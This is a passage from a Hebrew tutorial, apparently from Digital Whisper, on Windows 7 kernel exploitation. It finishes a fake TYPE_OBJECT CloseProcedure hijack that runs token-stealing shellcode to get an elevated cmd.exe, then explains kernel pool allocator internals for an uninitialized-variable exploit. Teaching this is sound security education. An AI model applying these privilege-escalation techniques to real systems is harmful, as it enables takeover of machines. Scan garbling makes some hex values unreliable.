

ניצחון! אבל כמובן שעוד לא סיימנו - אם נקרא ל-CloseHandle כעת, מכיוון שהעמוד הראשון בזיכרון לא ממופה, ייזרק exception. עלינו למפות אותו, ולאחר מכן למקם בו TYPE\_OBJECT \_מזויף, כך שהפרוצדורה שבחרנו להשתמש בה )ספציפית CloseProcedure, אבל גם OkayToCloseProcedure תעבוד) תצביע לכתובת של ה-shellcode שלנו, שבינתיים נמקם בו פקודת "3 int".

את העמוד נקצה באותה השיטה בה השתמשנו בניצול Dereference Pointer Null. כשהעמוד ממופה, ניתן לכתוב אליו כפי שהיינו כותבים לכל כתובת אחרת בזיכרון. לשמחתנו, אין צורך בזיוף מבנה מתוחכם - מספיק שכל השדות ב-TYPE\_OBJECT \_פרט לשדה שמכיל את הכתובת של הפרוצדורה אותה נרצה לנצל יהיו מאופסים, והקריאה ל-CloseHandle תגרום לקפיצה ל-shellcode שלנו. לכן, כל שעלינו לעשות הוא להציב בכתובת 60x0( ההיסט של CloseProcedure.TypeInfo מתחילת המבנה TYPE\_OBJECT )\_את הכתובת של ה-shellcode שלנו.



נבצע את הפעולה הזו ונריץ את התכנית מחדש:

Break instruction exception - code 80000003 (first chance) 012b8e80 cc int R 3: kd>\_k 8 # ChildEBP RetAddr WARNING: Frame IP not in any known module. Following frames may be 00 93483b48 82c746bd 0x12b8e80<br>00 93483b48 82c746bd 0x12b8e80<br>01 93483b94 82c95d0e nt!ObpDecrementHandleCount+0x139 02 93483bdc 82c95a4e nt!ObpCloseHandleTableEntry+0x203 03 93483c0c 82c95de8 nt!ObpCloseHandle+0x7f 04 93483c28 82a8aa06 nt!NtClose+0x4e<br>05 93483c28 776971b4 nt!KisystemServicePostCall 06 00310578 776955bc ntdll!KiFastSystemCallRet 07 0031057c 758f6be2 ntdll!ZwClose+0xc  $3: kd > k$  20

ניתן לראות שה-breakpoint עלה מהקריאה ל-CloseHandle, ושהוא ה-breakpoint שאנו הגדרנו )הכתובת 80e8b12x0 נמצאת ב-userland). כעת, במקום 3 int נציב את ה-shellcode שלנו לגניבת Token Access. פעולת ההתאוששות היחידה שעלינו לבצע בסוף ה-shellcode היא יישור המחסנית. על מנת לדעת כיצד לישר את המחסנית, נבחן פונקציית CloseProcedure אחרת שנתקלנו בה - IopCloseFile!nt. נבחן את ה-epilogue שלה:



החלק הרלוונטי הוא הפקודה "10x0 ret". נוסיף אותה בסוף ה-shellcode( לאחר הפקודה popad), ונוסיף קוד שיפתח תהליך exe.cmd חדש לאחר בקשת ה-IoCtl, ונריץ מחדש את התכנית. נבחן את המשתמש ממנו התהליך שלנו וה-cmd רצים בסוף התכנית:



עכשיו סיימנו



## **Uninitialized "Heap" Variable**

כעת, ננסה לנצל את TriggerUninitializedHeapVariable, שקוד ה-IOCTL אשר יגרום להרצתה הוא 222033x,0 אך תחילה - עלינו לצלול עמוק יותר לתוך ה-Pool, או ספציפית יותר - לתוך אלגוריתם הקצאת/שחרור חתיכות (chunk-ים) © ב-Pool.

כשדיברנו על ניצול Overflow Pool בעזרת DKOHM + Spraying Pool, סקרנו בקצרה את מנגנון ההקצאה של ה-pool והסתפקנו בלציין שה-pool מעדיף להשתמש בהקצאות קיימות חופשיות על פני הקצאת זיכרון חדש, וציינו שהדבר ממומש באמצעות הרשימות ListHeads ו-LookasideList. בסעיף זה, נתעמק באלגוריתם ונסביר כיצד הרשימות הללו משמשות את ה-pool בעת הקצאת chunk חדש. בשלב זה חשוב לי לציין שרוב המידע התיאורטי שנציג בסעיף זה מתבסס על המאמר on Exploitation Pool Kernel" "7 Windows מאת Mandt Tarjei( kernelpool)@. נציין מראש שהדיון שלנו יהיה מוגבל למערכות בהן מעבד אחד.

כאמור, בקשות להקצאת זיכרון pool kernel מתבצעות באמצעות הפונקציה ExAllocatePoolWithTag, אך כיצד היא עובדת? כיצד מערכת ההפעלה מחליטה כיצד להקצות לנו chunk בגודל שביקשנו?

התרשים הבא, שלקוח מהאתר com.trackwatch, מתאר את האלגוריתם על פיו מתבצעת ההקצאה בעת הקריאה לפונקציה:



נתאר את התרשים: בעת בקשת זיכרון pool, ראשית מתבצעת בדיקה אם הגודל המבוקש הוא גדול מ- 200x.0 הגודל המבוקש הוא הגודל ששולחים ל-ExAllocatePoolWithTag, מעוגל לכפולה של 8 )הגרנולריות של ה-Pool), ועוד 8 )בשביל ה-HEADER\_POOL)\_. לרוב, כשנדבר על הקצאות, לא נדבר על



הגודל שלהן בבתים, אלא ב-Size Block - יחידת מידה ששווה לגודל המבוקש חלקי שמונה. ניתן לחשב את ה-Size Block באופן הבא:

# $BlockSize = (numberOfBytes + 0xF) \gg 3$

כאשר numberOfBytes הוא מספר הבתים שמבקשים להקצות בקריאה ל-ExAllocatePoolWithTag. כך, לדוגמה, ה-Size Block של ה-chunk שמבקשים בקריאה ("Shaq "9,x0 0,(ExAllocatePoolWithTag הוא:

 $(0x9+0xF) >> 3 = 3.$ 

ננסח מחדש את הבדיקה הראשונה: בודקים האם ה-Size Block של ההקצאה אותה מבקשים לבצע גדול מ.64- בפועל, ב-Windows 7 32 ביט, הבדיקה היא **שונה** והיא מתייחסת ל-Size Block של 32 )20x0). במידה וה-Size Block לא גדול מ,32- מחפשים ב-LookasideList הקצאה בעלת אותו size block. אם נמצאת כזו, מחזירים אותה, אחרת מבצעים בדיקה זהה ב-ListHeads. אם ה-size block גדול מ,32- בודקים ישירות ב-ListHeads.

במידה ואין chunk מתאים ב-ListHeads, בודקים אם יש chunk ב-ListHeads בעל size block גדול מהמבוקש. אם כן, מחלקים את ה-chunk לשני חלקים ומחזירים את החלק הרלוונטי )נבחר על פי מיקום ה-chunk בעמוד ה-Pool )כ-chunk שהוקצה לבקשה. פעולה שכזו נקראת **פרגמנטציה** - .**Fragmentation**

במידה ולא קיים chunk שכזה, מקצים עמוד חדש ב-Pool( בפועל גם העמוד הוא הקצאת Pool), ואת ה chunk הראשון שלו, ומחזירים אותו כ-chunk שהוקצה לבקשה.

האלגוריתם לא מסובך במיוחד, אבל יש כאן שתי רשימות שעדיין לא הכרנו - LookasideList ו-ListHeads. הרשימות הללו אחראיות על ניהול chunk-ים משוחררים ב-Pool, ומשמשים - כפי שראינו - על מנת להקל על תהליך הקצאת chunk-ים חדשים ולמנוע מיפוי זיכרון חדש אלא אם כן אין ברירה אחרת. נסקור בקצרה את המבנה והתפקיד של כל רשימה.



נתחיל ב-ListHeads. כפי שציינו, המבנה DESCRIPTOR\_POOL!\_nt משמש להגדרת Pool. אם נבחן אותו, נראה שבהיסט של 140x0 מתחילת המבנה קיים איבר בשם ListHeads:



מדובר במערך באורך 512x0 בתים, שכל איבר בו הוא מסוג ENTRY\_LIST\_. כזכור, ENTRY\_LIST \_הוא מבנה המשמש לתיאור רשימה מקושרת דו-כיוונית. כל איבר ב-ListHeads הוא האיבר הראשון ברשימה מקושרת דו-כיוונית של chunk-ים משוחררים בעלי אותו Size Block. האיברים מסודרים בסדר התואם ל- Size Block של ה-chunk-ים ברשימות שהם מייצגים, כך לדוגמה [0]ListHeads הוא ה-ENTRY\_LIST\_ הראשון ברשימה של chunk-ים חופשיים שה-Size Block שלהם הוא ,1 ו-[E1x0[ListHeads הוא ה- ENTRY\_LIST \_הראשון ברשימה של chunk-ים חופשיים שה-Size Block שלהם הוא F1x.0 במידה והוחלט ש-chunk משוחרר יכנס ל-ListHeads( בהמשך נבין תחת אילו תנאים זה קורה(, ה-ENTRY\_LIST\_ שמקשר אותו לשאר הרשימה ימוקם בתחילת ההקצאה, מיד לאחר ה-HEADER\_POOL\_. התרשים הבא ממחיש את מבנה ה-ListHeads:



בעת בקשת הקצאה, במידה ולא קיים chunk פנוי ב-LookasideList שתואם את גודל המבוקש, פונים ל- ListHeads. כפי שראינו, לא ניתן למצוא את ה-LookasideList ב-DESCRIPTOR\_POOL\_. ה-LookasideList הוא מערך המורכב מרשימות מקושרת חד-כיווניות )ממומש בעזרת ENTRY\_LIST\_SINGLE\_, נבחן את המבנה בקרוב), ומוגדר פר-מעבד בעזרת המבנה ה-nt!\_KPRCB) Processor Control Block, נגענו בו בתחילת המאמר), ואכן ניתן למצוא את ההגדרות של ה-LookasideList ב-KPRCB ב-



Kernel Exploitation & Elevation of Privileges on Windows 7 **www.DigitalWhisper.co.il**



ספציפית מעניינים אותנו המערכים PPNPagedLookasideList ו-PPPagedLookasideList." PP "משמעו Processor Per"". המערך PPPagedLooksideList הוא המערך של ה-Lookside עבור Pool Paged, ו- PPNPagedLookasideList הוא ה-Lookaside עבור Pool Paged-Non. כאמור, ה-Lookasideים הללו מוגדרים פר-מעבד. מדובר במערכים בעלי 20x0 איברים, שכל איבר בהם מהווה Lookaside להקצאה בעלת size block מסוים, בדיוק כמו ה-ListHeads. כך, לדוגמה, ב-[10x0[PPPagedLookasideList תמצא הגדרת ה-Lookaside במעבד עבור chunk-ים בעלי Size Block של 11x.0 המערכים הינם מערכים של איברים מסוג POOL\_LOOKASIDE\_GENERAL!\_nt, נבחן את המבנה )מובאת הגדרה חלקית(:



השדות שמעניינים אותנו הם MaximumDepth ,Depth ו-SingleListHead. השדה SingleListHead הוא שדה מסוג ENTRY\_LIST\_SINGLE\_, וכפי שניתן לראות מדובר במבנה שגודלו 4 בתים, בעל שדה אחד בשם Next, שהוא מצביע ל-ENTRY\_LIST\_SINGLE\_. המבנה, כאמור, משמש לתיאור רשימות מקושרות חד-כיווניות. כאשר מתקבלת ההחלטה ש-chunk משוחרר צריך להתווסף ל-Lookaside המתאים ל- block size שלו, נרשם ENTRY\_LIST\_SINGLE \_ב4- הבתים הראשונים של ההקצאה )לאחר ה- HEADER\_POOL)\_. להלן תרשים את מבנה ה-LookasideList( ספציפית בחרתי ב- :)PPPagedLookasideList



השדה Depth מתאר את העומק של ה-Lookaside, כלומר את מספר האיברים המאוכלסים בו כרגע )כמות ה-chunk-ים החופשיים שנמצאים בו כרגע(, והשדה MaximumDepth מתאר את העומק המקסימלי של ה-Lookaside, והוא שווה ל100-x0( 256), לכן לא יתכן שיהיו יותר מ100-x0 איברים ב- Lookaside של size block מסוים. כמו כן, מכיוון שב-LookasideList ישנם 20x0 איברים, ניתן לנהל Lookaside של chunk-ים עד ל-block size של 20x,0 כלומר chunk-ים שגודלם הוא עד 100x0 בתים, ומכאן גם הבדיקה בתחילת ניהול בקשת ההקצאה אם הגודל המבוקש עולה על 100x.0



ה-Lookaside-ים כבויים בעת עליית המכונה, ומופעלים **2 דקות** לאחר עלייתה. הטיימר ExpBootFinishedTimer!nt אחראי על כך.

בעת שחרור הקצאה, מתרחש אלגוריתם דומה המתעדף את שמירת ה-chunk ב-Lookaside המתאים לו על פני שמירתו ב-ListHead המתאים לו עבור chunk-ים בעלי size block קטן מ21-x.0 להלן תרשים הממחיש את האלגוריתם, שנלקח מהאתר com.trackwatch. גם כאן, חשוב לציין שבמקרה שלנו מדובר ב100-x0 ולא 200x:0



ניתן לראות כאן גם את התנהגות ה-coalescing( איחוד הקצאות חופשיות( שנעזרנו בה על מנת לנצל Pool Overflow. במידה ומתבצע איחוד, והגודל של ה-chunk לאחד האיחוד הוא בגודל של עמוד בזיכרון, משחררים את כל העמוד. בשאר המצבים בהם יתבצע איחוד, האיבר ימוקם ב-ListHeads. גם החורים שיצרנו בעת ניצול Overflow Pool היו ממוקמים ב-ListHead המתאים. ה-ListHead המתאים הוא [F3x0[ListHeads( 1 - 200/8x0). ניעזר שוב בתכנית שרשמנו לניצול Overflow Pool ונבחן את ה- ListHeads לאחר יצירת ההקצאות החופשיות על מנת להמחיש זאת. נריץ אותה ונעצור ב-WinDbg לאחר יצירת החורים.

ראשית, ניזכר שההקצאות שביצענו ב-Overflow Pool היו הקצאות Pool Paged-Non. מכיוון ש-ListHeads נמצא ב-DESCRIPTOR\_POOL \_של ה-Pool, עלינו למצוא את הכתובת בו ה-DESCRIPTOR\_POOL \_נמצא.



במערכות בהן מעבד אחד, ה-Pool Paged-Non הוא האיבר הראשון ב-PoolVector!nt. ניעזר בעובדה הזו על מנת למצוא את ה-DESCRIPTOR\_POOL \_של ה-Pool Paged-Non:



אם נלחץ על ListHeads, WinDbg יפרוט בפנינו את המערך. מכיוון שכל חור שיצרנו הוא בגודל 200x,0 ה- Size Block שלו הוא 64 ולכן ההקצאות אמורות להימצא ב-[63]ListHeads.



אם נבחן את ה-chunk אליו מצביע ה-ENTRY\_LIST \_הראשון, נראה שאכן מדובר בחור שיצרנו:

